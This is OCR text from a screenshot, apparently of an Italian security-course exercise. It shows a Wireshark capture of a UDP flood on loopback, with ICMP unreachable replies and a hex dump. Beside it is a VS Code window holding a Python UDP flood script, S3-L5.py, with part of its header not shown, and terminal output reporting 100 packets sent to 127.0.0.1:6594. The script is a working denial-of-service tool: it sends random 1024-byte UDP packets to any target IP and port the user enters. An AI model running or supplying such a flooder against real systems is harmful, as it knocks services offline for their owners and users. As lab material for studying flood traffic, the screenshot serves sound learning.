 1 2 3 4 4:51
*Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.port==6594
No. Time Source Destination Protocol Length Info
1 0.000000000 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
2 0.000029851 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
3 0.000115039 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
4 0.000119524 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
5 0.000137456 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
6 0.000140730 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
7 0.000154233 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
8 0.000157210 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
9 0.000170352 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
10 0.000173030 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
11 0.000185741 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
12 0.000188579 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
13 0.000201169 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
14 0.000203946 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
15 0.000224963 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
16 0.000227822 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
17 0.000242280 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
18 0.000245322 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
19 0.000258064 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
20 0.000260847 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
21 0.000273549 127.0.0.1 127.0.0.1 UDP 1066 57484 → 6594 Len=1024
Frame 16: 590 bytes on wire (4720 bits), 590 bytes
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:0
Destination: 00:00:00_00:00:00 (00:00:00:00:00:0
Source: 00:00:00_00:00:00 (00:00:00:00:00:00)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 127.0.0.1, Dst:
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0xc0 (DSCP: CS6,
Total Length: 576
Identification: 0xc7f3 (51187)
000. .... = Flags: 0x0
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 64
Protocol: ICMP (1)
Header Checksum: 0xb207 [validation disabled]
[Header checksum status: Unverified]
Source Address: 127.0.0.1
Destination Address: 127.0.0.1
Internet Control Message Protocol
Data (520 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45
0010 02 40 c7 f3 00 00 40 01 b2 07 7f 00 00 01 7f
0020 00 01 03 03 42 56 00 00 00 00 45 00 04 1c 81
0030 40 00 40 11 b7 2f 7f 00 00 01 7f 00 00 01 e0
0040 19 c2 04 08 02 1c 35 d9 c8 cb 83 bc e3 b6 e1
0050 18 7f 1b 83 4b db df ab 55 98 26 d5 4d 8e 03
0060 d7 f8 bd c9 f6 a5 ab cd 8d f4 9a 78 7c 18 62
0070 a2 ad 8c bf 88 5a c6 6a 16 32 07 64 bb 01 b9
0080 3a d4 c4 94 a6 27 bf c7 d8 35 b9 71 e3 e9 91
0090 b2 4c 01 3f 60 f3 e7 45 8b 22 ff d8 42 31 4e
00a0 5f 27 c0 74 5b bd 76 fb 7a d4 57 3d 28 16 00
00b0 4c 87 25 74 38 b3 24 04 e1 bc 46 ef 5b cc b9
00c0 7a 89 22 50 73 7f 1c 04 d2 34 f8 69 41 9b 86
00d0 41 ac cd 8c fa fb 3a b5 ae d8 53 4c f2 ff 2c
00e0 0f 5f 61 c7 83 93 9f e2 32 bb 78 4f bc f7 d5
00f0 61 09 b4 9f 67 09 32 a7 40 24 aa 5e 6e d5 2d
0100 7b 5d bf c0 35 d3 3c 7a dd 47 6d 60 60 0b 9c
0110 85 84 a8 9b cf 46 60 47 39 07 ba 0a 43 f3 b6
0120 6b 99 7c 87 f4 77 d4 c2 ba 95 5c c3 94 48 fc
0130 9f 9f d9 e8 cf 87 7f 28 04 f6 b4 ce 84 dc 90
0140 d4 c3 91 db 1b 04 e0 e5 92 96 cd ec 6b e5 c4
0150 d6 6a ac 64 21 69 40 69 8e 42 e1 fd 15 01 90
0160 f2 c5 8c 02 97 71 67 4d a0 98 53 62 fd af 54
Source Hardware Address (eth.src), 6 bytes Packets: 200 · Displayed: 200 (100.0%) Profile: Default
S3-L5.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
S3-L5.py
S3-L5.py > ...
8 def Crea_Socket(IP_target, Port_target, num_packets):
10 # Creare un socket UDP per l'attacco
11 Dos = so.socket(so.AF_INET, so.SOCK_DGRAM)
12
13 # Definiamo le dimensioni dei pacchetti
14 packets_dim = 1024
15
16 for i in range(num_packets):
17 # Generare un pacchetto di dati casuali di dimensione fissa
18 packet = Genera_Pacchetti_Random(packets_dim)
19
20 # Inviare il pacchetto al server di destinazione
21 Dos.sendto(packet, (IP_target, Port_target))
22
23 # Avvisa che il pacchetto è stato inviato
24 print(f"Pacchetto {i+1}/{num_packets} inviato a {IP_target}:{Port_target}")
25
26 Dos.close()
27 print("Attacco UDP Flood completato.")
28
29 if __name__ == "__main__":
30 # Input dall'utente
31 IP_target = input("Inserisci l'indirizzo IP del target: ")
32 Port_target = int(input("Inserisci la porta UDP del target: "))
33 num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
34
35 # Avvio dell'attacco UDP Flood
36 Crea_Socket(IP_target, Port_target, num_packets)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
Pacchetto 93/100 inviato a 127.0.0.1:6594
Pacchetto 94/100 inviato a 127.0.0.1:6594
Pacchetto 95/100 inviato a 127.0.0.1:6594
Pacchetto 96/100 inviato a 127.0.0.1:6594
Pacchetto 97/100 inviato a 127.0.0.1:6594
Pacchetto 98/100 inviato a 127.0.0.1:6594
Pacchetto 99/100 inviato a 127.0.0.1:6594
Pacchetto 100/100 inviato a 127.0.0.1:6594
Attacco UDP Flood completato.
(kali㉿kali)-[~/Desktop/Coding/Python]
$
1
0 0 0 Ln 36, Col 53 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit